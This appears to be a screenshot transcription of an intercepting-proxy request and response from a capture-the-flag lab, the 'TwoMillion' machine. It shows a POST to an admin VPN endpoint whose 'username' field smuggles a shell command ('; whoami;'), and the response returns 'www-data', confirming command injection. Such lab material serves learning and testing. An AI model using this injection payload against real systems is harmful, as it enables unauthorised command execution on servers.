 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=g2k6865ipinpo07p6kukb59m5r
10 Content-Type:application/json
11 Connection: close
12 Content-Length: 38
13
14 {
15 "username":"kh4ndr4; whoami;"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 May 2024 20:36:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12